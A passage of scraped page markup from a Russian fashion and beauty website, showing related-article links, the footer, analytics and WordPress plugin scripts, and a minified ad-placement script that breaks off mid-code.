				<div class="discussion">

										
					<div class="info">
						<a href='/kak-izmerit-taliu-u-zensin.html' class='title'>Как измерить талию и не ошибиться с результатом: 5 простых шагов</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/amerikanskie-krossovki.html' class='thumb hexed'>
							<img src="https://ateliermaquillage.ru/wp-content/uploads/cache/didias-180x180-e94b06be.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/amerikanskie-krossovki.html' class='title'>10 лучших американских брендов кроссовок</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/devuski-v-blestasih-kapronovyh-kolgotkah-telesnogo-cveta.html' class='thumb hexed'>
							<img src="https://ateliermaquillage.ru/wp-content/uploads/cache/4-25-180x180-692b44c9.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/devuski-v-blestasih-kapronovyh-kolgotkah-telesnogo-cveta.html' class='title'>35 видов женских колготок и чулок. размерная сетка, материалы и совету по сочетанию</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kak-udlinit-bruki.html' class='title'>Как удлинить женские брюки с помощью манжета. как удлинить брюки женские в домашних условиях</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/korzinka-iz-trikotaznoj-prazi.html' class='thumb hexed'>
							<img src="https://ateliermaquillage.ru/wp-content/uploads/cache/147c144d384aca9fb6fac17afce7cea4-180x180-4a66896f.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/korzinka-iz-trikotaznoj-prazi.html' class='title'>10 вариантов корзинок вязаных крючком со схемами, описанием и видео мк</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/hidzab-foto.html' class='title'>Женщина в хиджабе</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/zvezdy-na-plaze.html' class='thumb hexed'>
							<img src="https://ateliermaquillage.ru/wp-content/uploads/cache/znamenitosti-na-otdyhe-e1540575750564-180x180-b26b7c96.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/zvezdy-na-plaze.html' class='title'>20 знаменитостей в купальниках</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/cvety-iz-myla.html' class='thumb hexed'>
							<img src="https://ateliermaquillage.ru/wp-content/uploads/cache/017-buket-iz-myla-roza-tsentralnaya-180x180-1ab224dc.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/cvety-iz-myla.html' class='title'>3d-мыло своими руками в домашних условиях, которое приятно дарить и получать в подарок!</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/cto-delat-esli-zasohla-podvodka.html' class='thumb hexed'>
							<img src="https://ateliermaquillage.ru/wp-content/uploads/cache/dentist-674654_1920-180x180-77fe19a0.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/cto-delat-esli-zasohla-podvodka.html' class='title'>10 советов по правильному использованию жидкой подводки для глаз</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/makiaz-dla-golubyh-glaz-i-rusyh-volos.html' class='title'>Цвета и оттенки теней, какие подходят для голубых глаз</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>ateliermaquillage<span>ru</span></a>
													<div class="slogan">Онлайн журнал о моде</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://ateliermaquillage.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(86828055, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/86828055" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.6' type='text/css' media='all' />
<script type='text/javascript' src='https://ateliermaquillage.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://ateliermaquillage.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ateliermaquillage.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ateliermaquillage.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ateliermaquillage.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/ateliermaquillage.ru\/wp-admin\/admin-ajax.php","nonce":"539b313208","post_id":"6378"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ateliermaquillage.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.77' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/ateliermaquillage.ru\/wp-admin\/admin-ajax.php","nonce":"1fb5fd3141"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ateliermaquillage.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://ateliermaquillage.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://ateliermaquillage.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"ateliermaquillage.ru","siteurl":"https:\/\/ateliermaquillage.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://ateliermaquillage.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var 